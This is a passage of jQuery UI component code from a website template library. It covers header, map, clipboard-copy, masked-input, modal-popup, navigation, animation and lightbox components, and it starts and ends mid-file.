        _GSHeaderSideAbstract.call(this, element, config);
        Object.defineProperty(this, 'scrollContainer', {
            get: function () {
                return this.element.find('.u-header__sections-container');
            }
        });
        Object.defineProperty(this, 'isShown', {
            get: function () {
                return this.body.hasClass('u-body--header-side-opened');
            }
        });
        Object.defineProperty(this, 'overlayClasses', {
            get: function () {
                return this.element.data('header-overlay-classes') ? this.element.data('header-overlay-classes') : '';
            }
        });
        Object.defineProperty(this, 'headerClasses', {
            get: function () {
                return this.element.data('header-classes') ? this.element.data('header-classes') : '';
            }
        });
        Object.defineProperty(this, 'bodyClasses', {
            get: function () {
                return this.element.data('header-body-classes') ? this.element.data('header-body-classes') : '';
            }
        });
        this.body = $('body');
        this.invoker = $('[data-target="#' + this.element.attr('id') + '"]');
    }

    GSHeaderSidePushRight.prototype.init = function () {
        var _self = this;
        this.body.addClass('u-body--header-side-push-right');
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.init(this.scrollContainer);
        }
        if (this.invoker.length) {
            this.invoker.on('click.GSHeaderSide', function (e) {
                if (_self.isShown) {
                    _self.hide();
                } else {
                    _self.show();
                }
                e.preventDefault();
            }).css('display', 'block');
        }
        if (!this.overlay) {
            this.overlay = $('<div></div>', {
                class: 'u-header__overlay ' + _self.overlayClasses
            });
        }
        this.overlay.on('click.GSHeaderSide', function (e) {
            var hamburgers = _self.invoker.length ? _self.invoker.find('.is-active') : $();
            if (hamburgers.length) hamburgers.removeClass('is-active');
            _self.hide();
        });
        this.element.addClass(this.headerClasses).append(this.overlay);
        this.body.addClass(this.bodyClasses);
        return this;
    };
    GSHeaderSidePushRight.prototype.destroy = function () {
        this.body.removeClass('u-body--header-side-push-right');
        this.hide();
        if ($.GSCore.components.GSScrollBar && this.scrollContainer.length) {
            $.GSCore.components.GSScrollBar.destroy(this.scrollContainer);
        }
        this.element.removeClass(this.headerClasses);
        this.body.removeClass(this.bodyClasses);
        if (this.invoker.length) {
            this.invoker.off('click.GSHeaderSide').css('display', 'none');
        }
        if (this.overlay) {
            this.overlay.off('click.GSHeaderSide');
            this.overlay.remove();
            this.overlay = null;
        }
        return this;
    };
    GSHeaderSidePushRight.prototype.isInit = function () {
        return this.body.hasClass('u-body--header-side-push-right');
    };
    GSHeaderSidePushRight.prototype.show = function () {
        this.body.addClass('u-body--header-side-opened');
        return this;
    };
    GSHeaderSidePushRight.prototype.hide = function () {
        this.body.removeClass('u-body--header-side-opened');
        return this;
    };
    // 21. Map Pin Component
    $.GSCore.components.GSPinMap = {
        // Base Configuration
        _baseConfig: {
            responsive: true,
            popover: {
                show: false,
                animate: true
            }
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initPinMap();
            return this.pageCollection;
        },
        // Init Map Pin Function
        initPinMap: function () {
            // Variables
            var $self, config, collection;
            // Variables Values
            $self = this;
            config = $self.config;
            collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this;
                // Variables Values
                $this = $(el);
                $this.easypinShow(config);
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 22. Svg Map Component
    $.GSCore.components.GSSvgMap = {
        // Base Configuration
        _baseConfig: {
            map: 'world_mill_en',
            zoomOnScroll: false
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) return;
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initSvgMap();
            return this.pageCollection;
        },
        // Init SvgMap Function
        initSvgMap: function () {
            // Variables
            var $self, config, collection;
            // Variables Values
            $self = this;
            config = $self.config;
            collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this;
                // Variables Values
                $this = $(el);
                $this.vectorMap(config);
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 23. Markup Copy Component
    $.GSCore.components.GSMarkupCopy = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initMarkupCopy();
            return this.pageCollection;
        },
        // Init Markup Copy Function
        initMarkupCopy: function () {
            // Variables
            var $self = this, collection = $self.pageCollection, shortcodeArr = {};
            $('[data-content-target]').each(function () {
                var $this = $(this), contentTarget = $this.data('content-target');
                shortcodeArr[contentTarget] = $(contentTarget).html().replace(/&quot;/g, /&quot;/g).replace(/type=\"text\/plain\"/g, '');
            });
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var windW = $(window).width(),
                    // Tabs
                    $this = $(el),
                    defaultText = $this.get(0).lastChild.nodeValue;
                $this.on('click', function (e) {
                    e.preventDefault();
                });
                new ClipboardJS(el, {
                    text: function (button) {
                        // Variables
                        var target = $(button).data('content-target');
                        // Actions
                        return shortcodeArr[target];
                    }
                }).on('success', function () {
                    // Variables
                    var successText = $this.data('success-text');
                    $this.get(0).lastChild.nodeValue = ' ' + successText + ' ';
                    setTimeout(function () {
                        $this.get(0).lastChild.nodeValue = defaultText;
                    }, 800);
                });
                // Actions
                collection = collection.add(el);
            });
        }
    };
    // 24. Masked Input Component
    $.GSCore.components.GSMaskedInput = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initMaskedInput();
            return this.pageCollection;
        },
        // Init Masked Input Function
        initMaskedInput: function () {
            // Variables
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el), mask = $this.data('mask'), placeholder = $this.attr('placeholder');
                $this.mask(mask, {
                    placeholder: placeholder ? placeholder : false
                });
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 25. Modal Event Component
    $.GSCore.components.GSModalEvent = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initModalEvent();
            return this.pageCollection;
        },
        // Init Modal Event Function
        initModalEvent: function () {
            // Variables
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                // Variables
                var $this = $(el), eventType = $this.data('event-type');
                if (eventType === 'scrollOnce') {
                    $self.scrollOnce(el);
                } else if (eventType === 'callAfterTime') {
                    $self.callAfterTime(el);
                } else if (eventType === 'scrollSequential') {
                    $self.scrollSequential(el);
                } else if (eventType === 'exitIntent') {
                    $self.exitIntent(el);
                }
                // Actions
                collection = collection.add($this);
            });
        },
        scrollOnce: function (el) {
            var counter = 0;
            $(window).on('scroll', function () {
                var $this = $(el),
                    event = $this.data('event'),
                    thisOffsetTop = $this.offset().top;
                if (counter === 0) {
                    if ($(window).scrollTop() >= thisOffsetTop) {
                        counter += 1;
                    }
                }
            });
        },
        scrollSequential: function (el) {
            var counter = 0;
            $(window).on('scroll', function () {
                var $this = $(el),
                    eventFirst = $this.data('event-first'),
                    eventSecond = $this.data('event-second'),
                    thisOffsetTop = $this.offset().top;
                if (counter === 0) {
                    if ($(window).scrollTop() >= thisOffsetTop) {
                        counter += 1;
                    }
                } else if (counter === 1) {
                    if ($(window).scrollTop() < thisOffsetTop) {
                        counter -= 1;
                    }
                }
            });
        },
        callAfterTime: function (el) {
            var $this = $(el),
                event = $this.data('event'),
                time = $this.data('time');
            setTimeout(function () {

            }, time);
        },
        exitIntent: function (el) {
            var $this = $(el), event = $this.data('event');
            $('html').mouseleave(function () {
                $('html').unbind('mouseleave');
            });
        }
    };
    // 26. Modal Window Component
    $.GSCore.components.GSModalWindow = {
        // Base Configuration
        _baseConfig: {
            bounds: 100,
            debounce: 50,
            overlayOpacity: 0.48,
            overlayColor: '#000000',
            speed: 400,
            type: 'onscroll',
            effect: 'fadein',
            onOpen: function () {
            },
            onClose: function () {
            },
            onComplete: function () {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            var collection = $(selector);
            if (!collection.length) return;
            config = config && $.isPlainObject(config) ? $.extend({}, this._baseConfig, config) : this._baseConfig;
            config.selector = selector;
            this._pageCollection = this._pageCollection.add(collection.not(this._pageCollection));
            if (config.autonomous) {
                return this.initAutonomousModalWindows(collection, config);
            }
            return this.initBaseModalWindows(collection, config);
        },
        // Initialization of Base Modal Window of the page
        initBaseModalWindows: function (collection, config) {
            return collection.on('click', function (e) {
                if (!('Custombox' in window)) return;
                var $this = $(this),
                    target = $this.data('modal-target'),
                    effect = $this.data('modal-effect') || config['effect'];
                if (!target || !$(target).length) return;
                new Custombox.modal(
                    {
                        content: {
                            target: target,
                            effect: effect,
                            onOpen: function () {
                                config['onOpen'].call($(target));
                                Custombox.modal.closeAll();
                            },
                            onClose: function () {
                                config['onClose'].call($(target));
                            },
                            onComplete: function () {
                                config['onComplete'].call($(target));
                            }
                        },
                        overlay: {
                            color: $this.data('overlay-color') || config['overlayColor'],
                            opacity: $this.data('overlay-opacity') || config['overlayOpacity'],
                            speedIn: $this.data('speed') || config['speed'],
                            speedOut: $this.data('speed') || config['speed']
                        }
                    }
                ).open();
                e.preventDefault();
            });
        },
        // Initialization of Autonomous Modal Window of the page
        initAutonomousModalWindows: function (collection, config) {
            var self = this;
            return collection.each(function (i, el) {
                var $this = $(el), type = $this.data('modal-type');
                switch (type) {
                    case 'hashlink' :
                        self.initHashLinkPopup($this, config);
                        break;
                    case 'onscroll' :
                        self.initOnScrollPopup($this, config);
                        break;
                    case 'beforeunload' :
                        self.initBeforeUnloadPopup($this, config);
                        break;
                    case 'ontarget' :
                        self.initOnTargetPopup($this, config);
                        break;
                    case 'aftersometime' :
                        self.initAfterSomeTimePopup($this, config);
                        break;
                }
            });
        },
        // Initialization of Hash Link Popup
        initHashLinkPopup: function (popup, config) {
            var self = this, hashItem = $(window.location.hash), target = $('#' + popup.attr('id'));
            if (hashItem.length && hashItem.attr('id') === popup.attr('id')) {
                new Custombox.modal(
                    {
                        content: {
                            target: '#' + popup.attr('id'),
                            effect: popup.data('effect') || config['effect'],
                            onOpen: function () {
                                config['onOpen'].call($(target));
                            },
                            onClose: function () {
                                config['onClose'].call($(target));
                            },
                            onComplete: function () {
                                config['onComplete'].call($(target));
                            }
                        },
                        overlay: {
                            color: popup.data('overlay-color') || config['overlayColor'],
                            opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
                            speedIn: popup.data('speed') || config['speed'],
                            speedOut: popup.data('speed') || config['speed']
                        }
                    }
                ).open();
            }
        },
        // Initialization of OnScroll Popup
        initOnScrollPopup: function (popup, config) {
            var self = this,
                $window = $(window),
                breakpoint = popup.data('breakpoint') ? popup.data('breakpoint') : 0,
                target = $('#' + popup.attr('id'));
            $window.on('scroll.popup', function () {
                var scrolled = $window.scrollTop() + $window.height();
                if (scrolled >= breakpoint) {
                    new Custombox.modal(
                        {
                            content: {
                                target: '#' + popup.attr('id'),
                                effect: popup.data('effect') || config['effect'],
                                onOpen: function () {
                                    config['onOpen'].call($(target));
                                },
                                onClose: function () {
                                    config['onClose'].call($(target));
                                },
                                onComplete: function () {
                                    config['onComplete'].call($(target));
                                }
                            },
                            overlay: {
                                color: popup.data('overlay-color') || config['overlayColor'],
                                opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
                                speedIn: popup.data('speed') || config['speed'],
                                speedOut: popup.data('speed') || config['speed']
                            }
                        }
                    ).open();
                    $window.off('scroll.popup');
                }
            });
            $window.trigger('scroll.popup');
        },
        // Initialization of Before Unload Popup
        initBeforeUnloadPopup: function (popup, config) {
            var self = this,
                count = 0,
                target = $('#' + popup.attr('id')),
                timeoutId;
            window.addEventListener('mousemove', function (e) {
                if (timeoutId) clearTimeout(timeoutId);
                timeoutId = setTimeout(function () {
                    if (e.clientY < 10 && !count) {
                        count++;
                        new Custombox.modal(
                            {
                                content: {
                                    target: '#' + popup.attr('id'),
                                    effect: popup.data('effect') || config['effect'],
                                    onOpen: function () {
                                        config['onOpen'].call($(target));
                                    },
                                    onClose: function () {
                                        config['onClose'].call($(target));
                                    },
                                    onComplete: function () {
                                        config['onComplete'].call($(target));
                                    }
                                },
                                overlay: {
                                    color: popup.data('overlay-color') || config['overlayColor'],
                                    opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
                                    speedIn: popup.data('speed') || config['speed'],
                                    speedOut: popup.data('speed') || config['speed']
                                }
                            }
                        ).open();
                    }
                }, 10);
            });
        },
        // Initialization of OnTarget Popup
        initOnTargetPopup: function (popup, config) {
            var self = this, target = popup.data('target');
            if (!target || !$(target).length) return;
            appear({
                bounds: config['bounds'],
                debounce: config['debounce'],
                elements: function () {
                    return document.querySelectorAll(target);
                },
                appear: function (element) {

                    new Custombox.modal(
                        {
                            content: {
                                target: '#' + popup.attr('id'),
                                effect: popup.data('effect') || config['effect'],
                                onOpen: function () {
                                    config['onOpen'].call($(target));
                                },
                                onClose: function () {
                                    config['onClose'].call($(target));
                                },
                                onComplete: function () {
                                    config['onComplete'].call($(target));
                                }
                            },
                            overlay: {
                                color: popup.data('overlay-color') || config['overlayColor'],
                                opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
                                speedIn: popup.data('speed') || config['speed'],
                                speedOut: popup.data('speed') || config['speed']
                            }
                        }
                    ).open();
                }
            });
        },
        // Initialization of After Some Time Popup
        initAfterSomeTimePopup: function (popup, config) {
            var self = this, target = $('#' + popup.attr('id'));
            setTimeout(function () {
                new Custombox.modal(
                    {
                        content: {
                            target: '#' + popup.attr('id'),
                            effect: popup.data('effect') || config['effect'],
                            onOpen: function () {
                                config['onOpen'].call($(target));
                            },
                            onClose: function () {
                                config['onClose'].call($(target));
                            },
                            onComplete: function () {
                                config['onComplete'].call($(target));
                            }
                        },
                        overlay: {
                            color: popup.data('overlay-color') || config['overlayColor'],
                            opacity: popup.data('overlay-opacity') || config['overlayOpacity'],
                            speedIn: popup.data('speed') || config['speed'],
                            speedOut: popup.data('speed') || config['speed']
                        }
                    }
                ).open();
            }, popup.data('delay') ? popup.data('delay') : 10);
        }
    };
    // 27. Navigation Component
    $.GSCore.components.GSNavigation = {
        // Base Configuration
        _baseConfig: {
            navigationOverlayClasses: '',
            navigationInitClasses: '',
            navigationInitBodyClasses: '',
            navigationPosition: 'right',
            activeClass: 'u-main-nav--overlay-opened',
            navigationBreakpoint: 768,
            breakpointsMap: {
                'sm': 576,
                'md': 768,
                'lg': 992,
                'xl': 1200
            },
            afterOpen: function () {
            },
            afterClose: function () {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (collection, config) {
            var _self = this, $w = $(window);
            if (!collection || !collection.length) {
                return $();
            }
            config = config && $.isPlainObject(config) ? config : {};
            $w.on('resize.GSNavigation', function (e) {
                if (_self.resizeTimeoutId) clearTimeout(_self.resizeTimeoutId);
                _self.resizeTimeoutId = setTimeout(function () {
                    _self._pageCollection.each(function (i, el) {
                        var $this = $(el), GSNavigation = $this.data('GSNavigation');
                        if ($w.width() > GSNavigation.config.breakpointsMap[GSNavigation.config.navigationBreakpoint] && GSNavigation.isInitialized()) {
                            GSNavigation.destroy();
                        } else if ($w.width() <= GSNavigation.config.breakpointsMap[GSNavigation.config.navigationBreakpoint] && !GSNavigation.isInitialized()) {
                            GSNavigation.init();
                        }
                    });
                }, 50);
            });
            collection.each(function (i, el) {
                var $this = $(el), itemConfig = $.extend(true, {}, _self._baseConfig, config, $this.data());
                if ($this.data('GSNavigation')) return;
                $this.data('GSNavigation', _self._factoryMethod($this, itemConfig));
                _self._pageCollection = _self._pageCollection.add($this);
            });
            _self._pageCollection.each(function (i, el) {
                var $this = $(el), GSNavigation = $this.data('GSNavigation');
                if ($w.width() > GSNavigation.config.breakpointsMap[GSNavigation.config.navigationBreakpoint]) {
                    GSNavigation.destroy();
                } else if ($w.width() <= GSNavigation.config.breakpointsMap[GSNavigation.config.navigationBreakpoint]) {
                    GSNavigation.init();
                }
            });
            return collection;
        },
        // Returns certain object relative to class name
        _factoryMethod: function (element, config) {
            if (element.filter('[class*="u-main-nav--overlay"]').length) {
                return new GSNavigationOverlay(element, config);
            } else if (element.filter('[class*="u-main-nav--push"]').length) {
                return new GSNavigationPush(element, config);
            }
        }
    };

    function GSNavigationAbstract(element, config) {
        this.element = element;
        this.body = $('body');
        this.config = config;
        this.reinit = function () {
            this.destroy().init();
        };
    }

    function GSNavigationOverlay(element, config) {
        var _self = this;
        GSNavigationAbstract.call(this, element, config);
        Object.defineProperties(this, {
            overlayClasses: {
                get: function () {
                    return 'u-main-nav__overlay ' + _self.config.navigationOverlayClasses;
                }
            },
            bodyClasses: {
                get: function () {
                    return 'u-main-nav--overlay-' + _self.config.navigationPosition;
                }
            },
            isOpened: {
                get: function () {
                    return _self.body.hasClass(_self.config.activeClass);
                }
            }
        });
    }

    GSNavigationOverlay.prototype.init = function () {
        var _self = this;
        this.overlay = $('<div></div>', {
            class: _self.overlayClasses
        });
        if ($.GSCore.components.GSScrollBar) {
            setTimeout(function () {
                $.GSCore.components.GSScrollBar.init(_self.element.find('.u-main-nav__list-wrapper'));
            }, 10);
        }
        this.toggler = $('[data-target="#' + this.element.attr('id') + '"]');
        if (this.toggler && this.toggler.length) this.toggler.css('display', 'block');
        this.body.addClass(this.bodyClasses);
        this.element
            .addClass('u-main-nav--overlay')
            .append(this.overlay);
        setTimeout(function () {
            _self.element.addClass(_self.config.navigationInitClasses);
            _self.body.addClass(_self.config.navigationInitBodyClasses);
            _self.transitionDuration = parseFloat(getComputedStyle(_self.element.get(0)).transitionDuration, 10);
            if (_self.transitionDuration > 0) {
                _self.element.on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function (e) {
                    if (_self.isOpened) {
                        _self.config.afterOpen.call(_self.element, _self.overlay);
                    } else if (!_self.isOpened) {
                        _self.config.afterClose.call(_self.element, _self.overlay);
                    }
                    e.stopPropagation();
                    e.preventDefault();
                });
            }
        }, 50);
        this._bindEvents();
        this.isInit = true;
    };
    GSNavigationOverlay.prototype.destroy = function () {
        var _self = this;
        if (this.overlay) this.overlay.remove();
        if (this.toggler && this.toggler.length) this.toggler.hide();
        if ($.GSCore.components.GSScrollBar) {
            setTimeout(function () {
                $.GSCore.components.GSScrollBar.destroy(_self.element.find('.u-main-nav__list-wrapper'));
            }, 10);
        }
        setTimeout(function () {
            if (_self.transitionDuration && _self.transitionDuration > 0) {
                _self.element.off('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend');
            }
        }, 50);
        this.body.removeClass(this.bodyClasses);
        this.element
            .removeClass('u-main-nav--overlay')
            .removeClass(this.config.navigationInitClasses);
        this.body.removeClass(this.bodyClasses).removeClass(this.config.navigationInitBodyClasses);
        this._unbindEvents();
        this.isInit = false;
    };
    GSNavigationOverlay.prototype._bindEvents = function () {
        var _self = this;
        if (this.toggler && this.toggler.length) {
            this.toggler.on('click.GSNavigation', function (e) {
                if (_self.isOpened) {
                    _self.close();
                } else {
                    _self.open();
                }
                e.preventDefault();
            });
        }
        this.overlay.on('click.GSNavigation', function (e) {
            _self.close();
        });
        $(document).on('keyup.GSNavigation', function (e) {
            if (e.keyCode === 27) {
                _self.close();
            }
        });
    };
    GSNavigationOverlay.prototype._unbindEvents = function () {
        if (this.toggler && this.toggler.length) {
            this.toggler.off('click.GSNavigation');
        }
        if (this.overlay && this.overlay.length) {
            this.overlay.off('click.GSNavigation');
        }
        $(document).off('keyup.GSNavigation');
    };
    GSNavigationOverlay.prototype.open = function () {
        this.body.addClass(this.config.activeClass);
        if (this.transitionDuration !== undefined && this.transitionDuration === 0) {
            this.config.afterOpen.call(this.element, this.overlay);
        }
    };
    GSNavigationOverlay.prototype.close = function () {
        var $this = this,
            hamburgers = $this.toggler && $this.toggler.length ? $this.toggler.find('.is-active') : $();
        if (hamburgers.length) hamburgers.removeClass('is-active');
        $this.body.removeClass($this.config.activeClass);
        $this.element.on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function (e) {
            $this.toggler.attr('aria-expanded', false);
            $this.element.removeClass('collapse show');
        });
    };
    GSNavigationOverlay.prototype.isInitialized = function () {
        return this.isInit;
    };

    function GSNavigationPush(element, config) {
        var _self = this;
        GSNavigationAbstract.call(this, element, config);
        Object.defineProperties(this, {
            overlayClasses: {
                get: function () {
                    return 'u-main-nav__overlay ' + _self.config.navigationOverlayClasses;
                }
            },
            bodyClasses: {
                get: function () {
                    return 'u-main-nav--push-' + _self.config.navigationPosition;
                }
            },
            isOpened: {
                get: function () {
                    return _self.body.hasClass(_self.config.activeClass);
                }
            }
        });
    }

    GSNavigationPush.prototype.init = function () {
        var _self = this;
        this.overlay = $('<div></div>', {
            class: _self.overlayClasses
        });
        if ($.GSCore.components.GSScrollBar) {
            setTimeout(function () {
                $.GSCore.components.GSScrollBar.init(_self.element.find('.u-main-nav__list-wrapper'));
            }, 10);
        }
        this.toggler = $('[data-target="#' + this.element.attr('id') + '"]');
        if (this.toggler && this.toggler.length) this.toggler.css('display', 'block');
        this.body.addClass(this.bodyClasses);
        this.element
            .addClass('u-main-nav--push')
            .append(this.overlay);
        setTimeout(function () {
            _self.element.addClass(_self.config.navigationInitClasses);
            _self.body.addClass(_self.config.navigationInitBodyClasses);
            _self.transitionDuration = parseFloat(getComputedStyle(_self.element.get(0)).transitionDuration, 10);
            if (_self.transitionDuration > 0) {
                _self.element.on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function (e) {
                    if (_self.isOpened) {
                        _self.config.afterOpen.call(_self.element, _self.overlay);
                    } else if (!_self.isOpened) {
                        _self.config.afterClose.call(_self.element, _self.overlay);
                    }
                    e.stopPropagation();
                    e.preventDefault();
                });
            }
        }, 50);
        this._bindEvents();
        this.isInit = true;
    };
    GSNavigationPush.prototype.destroy = function () {
        var _self = this;
        if (this.overlay) this.overlay.remove();
        if (this.toggler && this.toggler.length) this.toggler.hide();
        if ($.GSCore.components.GSScrollBar) {
            setTimeout(function () {
                $.GSCore.components.GSScrollBar.destroy(_self.element.find('.u-main-nav__list-wrapper'));
            }, 10);
        }
        setTimeout(function () {
            if (_self.transitionDuration && _self.transitionDuration > 0) {
                _self.element.off('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend');
            }
        }, 50);
        this.body.removeClass(this.bodyClasses).removeClass(this.config.navigationInitBodyClasses);
        this.element
            .removeClass('u-main-nav--push')
            .removeClass(this.config.navigationInitClasses);
        this._unbindEvents();
        this.isInit = false;
    };
    GSNavigationPush.prototype._bindEvents = function () {
        var _self = this;
        if (this.toggler && this.toggler.length) {
            this.toggler.on('click.GSNavigation', function (e) {
                if (_self.isOpened) {
                    _self.close();
                } else {
                    _self.open();
                }
                e.preventDefault();
            });
        }
        this.overlay.on('click.GSNavigation', function (e) {
            _self.close();
        });
        $(document).on('keyup.GSNavigation', function (e) {
            if (e.keyCode === 27) {
                _self.close();
            }
        });
    };
    GSNavigationPush.prototype._unbindEvents = function () {
        if (this.toggler && this.toggler.length) {
            this.toggler.off('click.GSNavigation');
        }
        if (this.overlay && this.overlay.length) {
            this.overlay.off('click.GSNavigation');
        }
        $(document).off('keyup.GSNavigation');
    };
    GSNavigationPush.prototype.open = function () {
        this.body.addClass(this.config.activeClass);
        if (this.transitionDuration !== undefined && this.transitionDuration === 0) {
            this.config.afterOpen.call(this.element, this.overlay);
        }
    };
    GSNavigationPush.prototype.close = function () {
        var hamburgers = this.toggler && this.toggler.length ? this.toggler.find('.is-active') : $();
        if (hamburgers.length) hamburgers.removeClass('is-active');
        this.body.removeClass(this.config.activeClass);
        if (this.transitionDuration !== undefined && this.transitionDuration === 0) {
            this.config.afterClose.call(this.element, this.overlay);
        }
    };
    GSNavigationPush.prototype.isInitialized = function () {
        return this.isInit;
    };
    // 28. NL Form Component
    $.GSCore.components.GSNLForm = {
        // Base Configuration
        _baseConfig: {},
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            this.collection = selector && $(selector).length ? $(selector) : $();
            if (!$(selector).length) {
                return;
            }
            this.config = config && $.isPlainObject(config) ?
                $.extend({}, this._baseConfig, config) : this._baseConfig;
            this.config.itemSelector = selector;
            this.initNLForm();
            return this.pageCollection;
        },
        // Init NL Form Function
        initNLForm: function () {
            // Variables
            var $self = this, collection = $self.pageCollection;
            // Actions
            this.collection.each(function (i, el) {
                var $this = $(el)[0].id;
                // Variables
                var nlform = new NLForm(document.getElementById($this));
                // Actions
                collection = collection.add($this);
            });
        }
    };
    // 29. Onscroll Animation Component
    $.GSCore.components.GSOnScrollAnimation = {
        // Base Configuration
        _baseConfig: {
            bounds: -100,
            debounce: 50,
            inViewportClass: 'u-in-viewport',
            animation: 'fadeInUp',
            animationOut: false,
            animationDelay: 0,
            animationDuration: 1000,
            afterShow: function () {
            },
            onShown: function () {
            },
            onHidded: function () {
            }
        },
        // Page Collection
        _pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            if (!selector || !$(selector).length) {
                return;
            }
            var self = this;
            this.config = config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig;
            appear({
                bounds: self.config['bounds'],
                reappear: false,
                debounce: self.config['debounce'],
                elements: function () {
                    return document.querySelectorAll(selector);
                },
                init: function () {
                    $(selector).each(function (i, el) {
                        var $this = $(el);
                        if (!$this.data('GSAnimationElement')) {
                            $this.data('GSAnimationElement', new GSAnimationElement($this, self.config));

                            self._pageCollection = self._pageCollection.add($this);
                        }
                    });
                },
                appear: function (el) {
                    var $el = $(el);
                    if (!$el.hasClass(self.config.inViewportClass)) {
                        $el.data('GSAnimationElement').show();
                    }
                }
            });
            return this._pageCollection;
        }
    };

    function GSAnimationElement(element, config) {
        if (!element || !element.length) return;
        var self = this;
        this.element = element;
        this.config = config && $.isPlainObject(config) ? $.extend(true, {}, config, element.data()) : element.data();
        if (!isFinite(this.config.animationDelay)) this.config.animationDelay = 0;
        if (!isFinite(this.config.animationDuration)) this.config.animationDuration = 1000;
        element.css({
            'animation-duration': self.config.animationDuration + 'ms'
        });
    }

    GSAnimationElement.prototype.show = function () {
        var self = this;
        if (this.config.animationDelay) {
            this.timeOutId = setTimeout(function () {
                self.element
                    .removeClass(self.config.animationOut)
                    .addClass(self.config.animation + ' ' + self.config.inViewportClass);
                self.config.afterShow.call(self.element);
                self.callbackTimeoutId = setTimeout(function () {
                    self.config.onShown.call(self.element);
                }, self.config.animationDuration);

            }, this.config.animationDelay);
        } else {
            this.element
                .removeClass(this.config.animationOut)
                .addClass(this.config.animation + ' ' + this.config.inViewportClass);
            this.config.afterShow.call(this.element);
            this.callbackTimeoutId = setTimeout(function () {
                self.config.onShown.call(self.element);
            }, this.config.animationDuration);
        }
    };
    GSAnimationElement.prototype.hide = function () {
        var self = this;
        if (!this.element.hasClass(this.config.inViewportClass)) return;
        if (this.config.animationOut) {
            this.element
                .removeClass(this.config.animation)
                .addClass(this.config.animationOut);
            this.callbackTimeoutId = setTimeout(function () {
                self.element.removeClass(self.config.inViewportClass);
                self.config.onHidded.call(self.element);
            }, this.config.animationDuration);
        } else {
            this.element.removeClass(this.config.inViewportClass + ' ' + this.config.animation);
            this.config.onHidded.call(this.element);
        }
    };
    // 30. Fancybox Component
    $.GSCore.components.GSPopup = {
        // Base Configuration
        _baseConfig: {
            parentEl: 'html',
            baseClass: 'u-fancybox-theme',
            slideClass: 'u-fancybox-slide',
            speed: 1000,
            slideSpeedCoefficient: 1,
            infobar: false,
            fullScreen: true,
            thumbs: true,
            closeBtn: true,
            baseTpl: '<div class="fancybox-container" role="dialog" tabindex="-1">' +
                '<div class="fancybox-content">' +
                '<div class="fancybox-bg"></div>' +
                '<div class="fancybox-controls" style="position: relative; z-index: 99999;">' +
                '<div class="fancybox-infobar">' +
                '<div class="fancybox-infobar__body">' +
                '<span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span>' +
                '</div>' +
                '</div>' +
                '<div class="fancybox-toolbar">{{BUTTONS}}</div>' +
                '</div>' +
                '<div class="fancybox-slider-wrap">' +
                '<button data-fancybox-prev class="fancybox-arrow fancybox-arrow--left" title="Previous"></button>' +
                '<button data-fancybox-next class="fancybox-arrow fancybox-arrow--right" title="Next"></button>' +
                '<div class="fancybox-stage"></div>' +
                '</div>' +
                '<div class="fancybox-caption-wrap">' +
                '<div class="fancybox-caption"></div>' +
                '</div>' +
                '</div>' +
                '</div>',
            animationEffect: 'fade'
        },
        // Page Collection
        pageCollection: $(),
        // Init Function
        init: function (selector, config) {
            if (!selector) return;
            var $collection = $(selector);
            if (!$collection.length) return;
            config = config && $.isPlainObject(config) ? $.extend(true, {}, this._baseConfig, config) : this._baseConfig;
            this.initPopup(selector, config);
        },
        // Initialization of Popup Function
        initPopup: function (el, conf) {
            var $fancybox = $(el);
            $fancybox.on('click', function () {
                var $this = $(this),
                    animationDuration = $this.data('speed'),
                    isGroup = $this.data('fancybox'),
